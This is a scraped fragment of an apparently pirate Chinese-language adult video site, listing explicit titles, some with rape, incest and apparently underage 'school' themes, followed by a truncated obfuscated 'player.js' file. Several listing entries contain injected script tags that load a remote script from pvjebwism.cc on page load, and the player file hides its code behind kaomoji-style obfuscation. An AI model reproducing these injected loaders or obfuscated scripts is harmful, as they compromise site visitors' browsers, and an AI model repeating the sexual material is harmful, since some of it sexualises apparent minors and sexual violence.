fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578387.html" >无尽欲望：邻家人妻的秘密</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">向井藍</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578386.html" data-original="https://snzypic.vip/upload/vod/20260118-1/a0889db7aeb22e510712fbc2dd5f39cb.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">8.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578386.html" >榨干每一滴的老师</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">加藤椿</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577156.html" data-original="https://snzypic.vip/upload/vod/20260115-1/c2d3c4fe5ce25a49267c9567f2b1061b.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">8.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577156.html" >上门教宅男接吻的美女讲师</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">吉高宁宁</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/469682.html" data-original="/"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/469682.html" >极乐酷刑</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">麦家琪,林雅诗,林剑峰,姜皓文</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/468825.html" data-original="/"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/468825.html" >情事：不要结婚要恋爱</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">조경훈,유소현,주인철,김유연性别：关系而不是婚姻,不是结婚而是恋爱,性：一种关系而不是婚姻</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/561010.html" data-original="https://snzypic.vip/upload/vod/20250507-1/d4fd0ca742c232ded4776bc0c775660d.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/561010.html" >堕ちた女 娼婦・真由子</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">藤井ひとみ,岡田祐一,竹下菜奈子</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/560839.html" data-original="https://snzypic.vip/upload/vod/20250506-1/face6837e4097cd8b84ac4bf85db8157.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/560839.html" >OL連続レイプ 巨乳むさぼる.OL</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">いとうしいな</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/552264.html" data-original="https://snzypic.vip/upload/vod/20241022-1/b60a29a490a6c41533b23ed9152b7d71.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/552264.html" >女儿的朋友3</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">吴止贤</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/552263.html" data-original="https://snzypic.vip/upload/vod/20241022-1/bf02d01f28717ccd2f1aa8137491b994.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/552263.html" >朋友的年轻妈妈</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">金智雅</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/489925.html" data-original="https://img.bttimg.com/upload/vod/202309/2024051606.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">3403播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/489925.html" >约嫖大学生，激情对白，说从来没有见过这么大的鸡巴心里有点慌</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产伦理</span></li></ul></div></div><div class="fed-list-home fed-part-layout fed-back-whits fed-part-rows"><div class="fed-list-head fed-part-rows fed-padding"><h2 class="fed-font-xvi">国产片</h2><ul class="fed-part-tips fed-padding"><li class="fed-hide-xs"><a href="/vodtype/guochanjingpin5.html">国产精品</a>/</li><li class="fed-hide-xs"><a href="/vodtype/jingpinsanji5.html">精品三级</a>/</li><li class="fed-hide-xs"><a href="/vodtype/zhubodaxiu5.html">主播大秀</a>/</li><li class="fed-hide-xs"><a href="/vodtype/douyinshipin5.html">抖阴视频</a>/</li><li class="fed-hide-xs"><a href="/vodtype/guomosipai5.html">国模私拍</a>/</li><li class="fed-hide-xs"><a href="/vodtype/guochanchuanmei5.html">国产传媒</a>/</li><li class="fed-hide-xs"><a href="/vodtype/nvshenxuesheng5.html">女神学生</a>/</li><li class="fed-hide-xs"><a href="/vodtype/wanghongtoutiao5.html">网红头条</a>/</li><li><a class="fed-more" href="/vodtype/guochanpian5.html">更多</a></li></ul></div><div class="fed-part-rows"><ul class="fed-list-info fed-part-rows"><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578511.html" data-original="https://gikygdfzfnasktu.com/20260118/ieawrwHN/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">852播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578511.html" >小早川怜子-KMDS-20111 【近親相姦】 スタイル抜群な僕の叔母さん 小早川怜子</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国模私拍</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578510.html" data-original="https://gikygdfzfnasktu.com/20260118/eLnWqyrU/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">663播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578510.html" >HMN-756 校内立ちんぼ 公園に立つのはリスクがあるから、サクッとヤラせてくれる（中出しは＋1）パンツ見えそ</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578509.html" data-original="https://gikygdfzfnasktu.com/20260118/x51ZXZFv/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">8.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">54播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578509.html" >HMN-757 友達にそそのかされて校内立ちんぼを始めた女の子の末路</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578508.html" data-original="https://gikygdfzfnasktu.com/20260118/iGp2LAZV/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">736播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578508.html" >小早川怜子-JUY-004 夢のマドンナ大共演！！美熟女が行く一泊二日のレズ大乱交バスツアー！！</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国模私拍</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578507.html" data-original="https://gikygdfzfnasktu.com/20260118/Exz2GKN8/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">313播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578507.html" >HMN-760 え？またセックス？しょうがないなぁ…付き合ってないけどいつでも中出しさせてくれるカラダの相性バツ</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578506.html" data-original="https://gikygdfzfnasktu.com/20260118/RJrePsI0/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">488播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578506.html" >HMN-758 田舎から上京してきた体験入店初日のおっパブ嬢の裏オプがエスカレート！！目指せキラキラNo.1おっ</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578505.html" data-original="https://gikygdfzfnasktu.com/20260118/OvrmoVog/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">367播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578505.html" >HMN-759 結婚前に綺麗な身体になりたくて…キメセク子宮開発中出しエステに堕ちたワタシ。 白雪ひなの</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578504.html" data-original="https://gikygdfzfnasktu.com/20260118/PNX7nG2H/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">884播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578504.html" >HMN-762 俺のことを好きすぎる義妹が妻がいるのに喘いだら口封じ唾液だらキス杭打ち騎乗位で中出し逆NTR 倉本すみれ</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578503.html" data-original="https://gikygdfzfnasktu.com/20260118/6blcIlZ9/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">716播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578503.html" >HMN-763 美デカ尻でアナル舐めさせ！中出しを誘う義妹の誘惑に逆らえない… 香水じゅん</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578502.html" data-original="https://gikygdfzfnasktu.com/20260118/D4wuSkpr/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">8.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">409播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578502.html" >HMN-761 街中で逆ナン！見つけた童貞に…ガチンコ出演交渉！みさみさの凄テクに10分間耐えれたらナマ中出しで</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578501.html" data-original="https://gikygdfzfnasktu.com/20260118/wuBtxND2/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">213播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578501.html" >#SM #捆绑 #调教 #小骚货 #足交</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578500.html" data-original="https://gikygdfzfnasktu.com/20260118/YSjgy0xi/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">331播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578500.html" >#反差 #骚货 #捆绑 #调教 #绳艺 #性奴</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li></ul></div></div><div class="fed-part-layout fed-back-whits"><div class="fed-list-head fed-part-rows fed-padding"><h2 class="fed-font-xvi">友情链接</h2><ul class="fed-part-tips fed-padding"><li><a class="fed-more" href="/gbook.html">申请</a></li></ul></div><ul class="fed-part-rows"><li class="fed-width-x fed-padding fed-col-xs3 fed-col-sm2"><a class="fed-part-eone fed-text-line" href="http://www.d3tt88.com" target="_blank">D3天堂</a></li><li class="fed-width-x fed-padding fed-col-xs3 fed-col-sm2"><a class="fed-part-eone fed-text-line" href="https://nailong1.com/vodtype/lunli.html" target="_blank">策驰伦理</a></li></ul></div></div></div><div class="fed-goto-info"><a class="fed-goto-share fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fenxiang" href="javascript:;"></a><a class="fed-goto-color fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fengge fed-event" href="javascript:;"></a><a class="fed-goto-toper fed-hidden fed-text-center fed-back-whits fed-icon-font fed-icon-top" href="javascript:;"></a></div><script type="text/javascript"> var vfed = { 'path': '/', 'tips': 'GPtd3d3LmJpZG9uZzA0LmNvbT0xNzY4NzM2ODUx', 'ver': '3.1.6', 'tpl': '/template/vfed/', 'mid': '', 'aid': '1', 'did': '', 'sid': '', 'nid': '', 'wap': 'www.bidong88.com', 'mob': '0', 'not': '1' }; </script><script src="/template/vfed/asset/js/jquery.js?v=3.1.6" type="text/javascript" charset="utf-8"></script><script src="/template/vfed/asset/js/global.js?v=3.1.6" type="text/javascript" charset="utf-8"></script><script src="/template/vfed/asset/js/player.js"></script><div class="fed-foot-info fed-part-layout fed-back-whits"><div class="fed-part-case"><p class="fed-text-center fed-text-black"></p><p class="fed-text-center fed-text-black"></p><p class="fed-text-center fed-text-black fed-foot-maps fed-font-size"><a class="fed-font-xiv" href="/rss.xml" target="_blank">RSS订阅</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎地图</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></p><p class="fed-text-center fed-text-black">ad518518518@gmail.com&nbsp;&nbsp;&nbsp;</p><p class="fed-text-center fed-text-black">&copy;&nbsp;2026&nbsp;www.bidong88.com&nbsp;Theme&nbsp;by&nbsp;<a class="fed-font-xiv" href="//www.bidong88.com" target="_blank">vfed&nbsp;3.1.6</a></p><script src="https://jump.d3tt11.com/lianmeng/head_foot.js?2025.9B"></script><script type="text/javascript" src="//api.tongjiniao.com/c?_=695312889251643392" async></script></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://laow026.com/template/vfed/asset/js/player.js
body_size: 2079
content:
ﾟωﾟﾉ= /｀ｍ´）ﾉ ~┻━┻   //*´∇｀sojson.com*/ ['_']; o=(ﾟｰﾟ)  =_=3; c=(ﾟΘﾟ) =(ﾟｰﾟ)-(ﾟｰﾟ); (ﾟДﾟ) =(ﾟΘﾟ)= (o^_^o)/ (o^_^o);(ﾟДﾟ)={ﾟΘﾟ: '_' ,ﾟωﾟﾉ : ((ﾟωﾟﾉ==3) +'_') [ﾟΘﾟ] ,ﾟｰﾟﾉ :(ﾟωﾟﾉ+ '_')[o^_^o -(ﾟΘﾟ)] ,ﾟДﾟﾉ:((ﾟｰﾟ==3) +'_')[ﾟｰﾟ] }; (ﾟДﾟ) [ﾟΘﾟ] =((ﾟωﾟﾉ==3) +'_') [c^_^o];(ﾟДﾟ) ['c'] = ((ﾟДﾟ)+'_') [ (ﾟｰﾟ)+(ﾟｰﾟ)-(ﾟΘﾟ) ];(ﾟДﾟ) ['o'] = ((ﾟДﾟ)+'_') [ﾟΘﾟ];(ﾟoﾟ)=(ﾟДﾟ) ['c']+(ﾟДﾟ) ['o']+(ﾟωﾟﾉ +'_')[ﾟΘﾟ]+ ((ﾟωﾟﾉ==3) +'_') [ﾟｰﾟ] + ((ﾟДﾟ) +'_') [(ﾟｰﾟ)+(ﾟｰﾟ)]+ ((ﾟｰﾟ==3) +'_') [ﾟΘﾟ]+((ﾟｰﾟ==3) +'_') [(ﾟｰﾟ) - (ﾟΘﾟ)]+(ﾟДﾟ) ['c']+((ﾟДﾟ)+'_') [(ﾟｰﾟ)+(ﾟｰﾟ)]+ (ﾟДﾟ) ['o']+((ﾟｰﾟ==3) +'_') [ﾟΘﾟ];(ﾟДﾟ) ['_'] =(o^_^o) [ﾟoﾟ] [ﾟoﾟ];(ﾟεﾟ)=((ﾟｰﾟ==3) +'_') [ﾟΘﾟ]+ (ﾟДﾟ) .ﾟДﾟﾉ+((ﾟДﾟ)+'_') [(ﾟｰﾟ) + (ﾟｰﾟ)]+((ﾟｰﾟ==3) +'_') [o^_^o -ﾟΘﾟ]+((ﾟｰﾟ==3) +'_') [ﾟΘﾟ]+ (ﾟωﾟﾉ +'_') [ﾟΘﾟ]; (ﾟｰﾟ)+=(ﾟΘﾟ); (ﾟДﾟ)[ﾟεﾟ]='\\'; (ﾟДﾟ).ﾟΘﾟﾉ=(ﾟДﾟ+ ﾟｰﾟ)[o^_^o -(ﾟΘﾟ)];(oﾟｰﾟo)=(ﾟωﾟﾉ +'_')[c^_^o];(ﾟДﾟ) [ﾟoﾟ]='\"';(ﾟДﾟ) ['_'] ( (ﾟДﾟ) ['_'] (ﾟεﾟ+(ﾟДﾟ)[ﾟoﾟ]+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + 